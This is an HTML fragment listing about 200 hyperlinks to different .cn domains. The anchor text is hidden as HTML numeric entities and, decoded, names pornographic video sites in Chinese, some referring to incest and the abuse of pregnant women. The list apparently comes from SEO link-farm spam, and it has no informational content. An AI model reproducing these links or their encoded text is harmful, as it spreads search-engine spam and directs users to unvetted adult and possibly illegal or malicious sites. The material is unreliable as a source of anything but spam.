<a href="http://www.ihkdrvkz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://www.szfszb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://www.web0371.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E5;&#x672C;</a>|
<a href="http://www.eowkju.cn" target="_blank">&#x8C46;&#x82B1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://www.hhzlnbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;25&#x9875;</a>|
<a href="http://www.zuor.com.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bchmr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;AAA</a>|
<a href="http://www.heilongjiangjiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x6027;&#x7231;</a>|
<a href="http://www.cuoneixiaojuancun.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6DEB;&#x7247;</a>|
<a href="http://www.eadol.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x9053;&#x672C;&#x793E;&#x533A;</a>|
<a href="http://www.gzylxw.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;91&#x7F51;</a>|
<a href="http://www.wangliangguodu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x63D2;</a>|
<a href="http://www.divides.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;</a>|
<a href="http://www.xadq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7F8E;&#x5973;</a>|
<a href="http://www.deximan.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E3B;&#x64AD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.niandun.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x63A8;&#x8350;</a>|
<a href="http://www.51zhongling.cn" target="_blank">&#x64CD;&#x78B0;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.0592gjw.cn" target="_blank">&#x8D85;&#x78B0;97&#x4EBA;&#x59BB;</a>|
<a href="http://www.ordipat.cn" target="_blank">&#x64CD;&#x903C;&#x89C6;&#x9891;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://www.iec62368.cn" target="_blank">&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lvbeng.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x5E97;</a>|
<a href="http://www.pchen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ljmarathon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.askyun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;av</a>|
<a href="http://www.kdmamazy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x73B0;</a>|
<a href="http://www.nihaoconsult.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://www.lkiz.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://www.sdcbjs.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.mingrenyanjing.com.cn" target="_blank">&#x6B27;&#x7F8E;3&#x533A;7&#x533A;</a>|
<a href="http://www.ryllight.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ncbinyiguan.org.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.bydnjy5.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dlfhb.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>|
<a href="http://www.yuanmuzhijia.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x70ED;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://www.whpiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;</a>|
<a href="http://www.sbphw.cn" target="_blank">91&#x770B;&#x7247;&#x871C;&#x81C2;&#x89C6;&#x9891;</a>|
<a href="http://www.wuzhaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E45;</a>|
<a href="http://www.zjdajan.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7231;&#x6F6E;&#x55B7;</a>|
<a href="http://www.pt511.cn" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.zqvo.cn" target="_blank">69&#x8272;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.baijj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4FE1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.7cwl.cn" target="_blank">91&#x7F8E;&#x5973;&#x88AB;&#x8349;</a>|
<a href="http://www.awrw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>|
<a href="http://www.rzfx.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.hnzhdn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x989C;&#x503C;</a>|
<a href="http://www.oztrail.cn" target="_blank">&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.dryx.com.cn" target="_blank">91&#x5C0F;&#x4ED9;&#x5973;</a>|
<a href="http://www.jerje.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vnkw.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x65E0;&#x7801;</a>|
<a href="http://www.r1pz3pb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.in1987.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.jishunuo.cn" target="_blank">&#x4E09;&#x7EA7;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.dhsyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x9662;</a>|
<a href="http://www.hillroad.cn" target="_blank">A&#x7247;&#x514D;&#x8D39;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.zhwhzx.cn" target="_blank">97&#x4E71;&#x8BBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.cz169.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;com</a>|
<a href="http://www.ebijfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.beijingyn.cn" target="_blank">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x4E5D;&#x8272;</a>|
<a href="http://www.yinbaojx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.guangdongrc.com.cn" target="_blank">Av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.crazyscreens.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://www.discovercaliforniawines.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5E72;&#x5973;&#x4EBA;&#x7A74;&#x7A74;</a>|
<a href="http://www.discountnikeairmaxflyknit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.webguilds.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vceri.cn" target="_blank">&#x5973;&#x540C;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.kting.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x811A;&#x7389;</a>|
<a href="http://www.mbto.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://www.hbwangluo.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5B98;&#x65B9;</a>|
<a href="http://www.aimmm.cn" target="_blank">91aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pyreshuiqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;</a>|
<a href="http://www.qyoi.cn" target="_blank">&#x9999;&#x8549;&#x798F;&#x5229;</a>|
<a href="http://www.rnsm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5BB6;&#x5EAD;</a>|
<a href="http://www.chcwfw.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.mlrzw.cn" target="_blank">91&#x64CD;&#x64CD;&#x63D2;&#x64CD;&#x63D2;&#x64CD;</a>|
<a href="http://www.jlqxbj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.tpli.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.bzop.cn" target="_blank">&#x9EC4;&#x6BDB;&#x7247;&#x7AD9;</a>|
<a href="http://www.adwo.net.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x72E0;&#x72E0;</a>|
<a href="http://www.capitalairporthotelbeijing.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.dpamcfrj.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x89C6;&#x9EBB;&#x8C46;</a>|
<a href="http://www.dwcmw.cn" target="_blank">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://www.shtukai.cn" target="_blank">&#x7231;&#x8C46;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://www.yanyuanfe.cn" target="_blank">&#x5348;&#x591C;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.usana022.cn" target="_blank">&#x8D85;&#x78B0;91&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.hbtmb.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;</a>|
<a href="http://www.vtsvf.cn" target="_blank">&#x6027;&#x7231;AV&#x5929;&#x5802;</a>|
<a href="http://www.nifuda.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.fzpfsc.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ycwsgk.cn" target="_blank">&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://www.shsuku.cn" target="_blank">&#x5973;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xtzxsq.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.vpsgt.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.wdsvl.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x8272;&#x8272;</a>|
<a href="http://www.czycgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://www.zgrlk.cn" target="_blank">91&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dd76.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x725B;&#x725B;&#x89C6;&#x9891;</a>|
<a href="http://www.hushucosmetic.cn" target="_blank">91&#x808F;&#x6BD4;</a>|
<a href="http://www.sysyqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5348;&#x591C;</a>|
<a href="http://www.rbckw.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5403;&#x74DC;</a>|
<a href="http://www.teeday.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.wingcolor.cn" target="_blank">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x76F4;&#x64AD;</a>|
<a href="http://www.9ffvdj.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.947bl8m.cn" target="_blank">&#x5348;&#x591C;&#x597D;&#x798F;&#x5229;</a>|
<a href="http://www.pbdm88.cn" target="_blank">91&#x795E;&#x9A6C;</a>|
<a href="http://www.shajunguo010.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.g3926.cn" target="_blank">&#x56FD;&#x4EA7;&#x7684;&#x8272;&#x5427;</a>|
<a href="http://www.lunxzie.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.e002.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.psunion.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.coaltoliquid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x8349;</a>|
<a href="http://www.queding5.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8001;&#x5E08;</a>|
<a href="http://www.seqw8.cn" target="_blank">&#x65E5;&#x672C;AV&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://www.jiangyiqiao.cn" target="_blank">&#x76F4;&#x63A5;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.minshangw.cn" target="_blank">&#x4EBA;&#x5996;&#x5E72;&#x4EBA;&#x5996;</a>|
<a href="http://www.ghvlyebe.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x5740;</a>|
<a href="http://www.zhongkangtouzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.52k6le.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;</a>|
<a href="http://www.kushy.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.cwod.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.xtfzyl.cn" target="_blank">&#x4E09;&#x7EA7;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.mikakus.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.uxna.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.43159v17.cn" target="_blank">&#x4E09;&#x7EA7;AV&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wwwzzkk11com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://www.11x58z.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x9A6C;</a>|
<a href="http://www.wzxxl.cn" target="_blank">97&#x64CD;&#x65E5;&#x65E5;&#x78B0;</a>|
<a href="http://www.nbxrw.cn" target="_blank">&#x70AE;&#x70AE;&#x89C6;&#x9891;A&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.banrenma.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.25perevodchik.cn" target="_blank">91&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.cp98.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.bcua.cn" target="_blank">91&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x64CD;</a>|
<a href="http://www.dmdhm.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x53D7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nj95519.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.xyjyfhua.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.dantek.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.useheart.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5403;&#x74DC;</a>|
<a href="http://www.arcoj.cn" target="_blank">&#x4E45;&#x4E45;&#x673A;&#x70ED;</a>|
<a href="http://www.ojafxs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;9&#x9875;</a>|
<a href="http://www.lakynk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;-&#x7EBF;</a>|
<a href="http://www.lobuy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x65E5;&#x672C;</a>|
<a href="http://www.ppbr.com.cn" target="_blank">&#x65E5;&#x65E5;&#x63D2;&#x591C;&#x591C;&#x7EFC;&#x5408;</a>|
<a href="http://www.tripol.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.sjqsw.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.qinghaihuaer.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.acetate.net.cn" target="_blank">&#x5973;&#x540C;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.w895w7o.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>|
<a href="http://www.fjlytech.com.cn" target="_blank">91&#x8349;&#x8393;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.whshangqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;&#x5E93;</a>|
<a href="http://www.tlcbo.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x7537;&#x5973;</a>|
<a href="http://www.nieri.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x4E71;&#x4F26;&#x7247;</a>|
<a href="http://www.fseasons.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.easypizza.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x4E71;&#x7CBE;</a>|
<a href="http://www.91xuequ.cn" target="_blank">&#x8650;&#x5F85;&#x5B55;&#x5987;av</a>|
<a href="http://www.madec.cn" target="_blank">91&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lawzz.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;91AV</a>|
<a href="http://www.cqpump.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x5E74;&#x7F51;</a>|
<a href="http://www.nlwang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5F71;&#x9662;&#x9EC4;&#x7247;</a>|
<a href="http://www.mbjdpnjpi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://www.svcn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://www.fbmk.com.cn" target="_blank">69&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.pfxw.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.gisblue.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://www.jk966.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.itangdou.cn" target="_blank">&#x4E45;&#x8349;&#x4E45;&#x7231;</a>|
<a href="http://www.zhenchu8.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.jrvsgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.koweq.cn" target="_blank">91&#x8349;&#x8349;</a>|
<a href="http://www.dywgx.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.prlrjy.com.cn" target="_blank">&#x871C;&#x6843;&#x7CFB;&#x5217;&#x4F18;&#x60E0;&#x5238;</a>|
<a href="http://www.zxpkw.cn" target="_blank">&#x65E5;&#x97E9;&#x8DB3;&#x4EA4;www</a>|
<a href="http://www.laseine.cn" target="_blank">91n&#x65E0;&#x9700;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ntr888.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.lemote.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x53BB;&#x5E72;&#x7F51;</a>|
<a href="http://www.huayanmiyu.cn" target="_blank">91&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.868sms.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dealwood.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.yuqp.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;a&#x7535;&#x5F71;</a>|
<a href="http://www.fmarte.cn" target="_blank">91&#x89C6;&#x9891;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://www.tjw2.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.dodody.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.cn712.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.myquqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;</a>|
<a href="http://www.wxngnn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5185;&#x6DB5;&#x56FE;</a>|
<a href="http://www.rtpic.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x5427;</a>|
<a href="http://www.hrbyfzs.cn" target="_blank">91&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xoyoko.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.berrycom.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.jilinyp.cn" target="_blank">&#x556A;&#x556A;TV&#x9EC4;</a>|
<a href="http://www.11g52d.cn" target="_blank">&#x5B55;&#x5987;AV&#x65E0;&#x7801;</a>|
<a href="http://www.newbier.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x603B;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xjakl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa</a>|
<a href="http://www.xinchengmedical.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.dyfgz.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.fodg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.yxow.cn" target="_blank">91&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.gdqirun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.archee.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x8272;&#x60C5;</a>|
<a href="http://www.mgh2008.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E8C;&#x533A;</a>|
<a href="http://www.treatt.com.cn" target="_blank">&#x65E0;&#x7801;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.rloeqlo.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x97F3;&#x4F26;&#x7406;</a>|
<a href="http://www.kaiblm.cn" target="_blank">&#x7F8E;&#x4E73;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dechengmedical.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.diannaodiy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E00;</a>|
<a href="http://www.lcwy.com.cn" target="_blank">97&#x793E;&#x533A;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.hrbxinqingnian.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.zooca.cn" target="_blank">&#x7537;&#x4EBA;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.duiriyang.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.21shoufeipin.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.qxvxenc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.penchu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4EA7;&#x4E8C;&#x4EA7;</a>|
<a href="http://www.1x1c.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
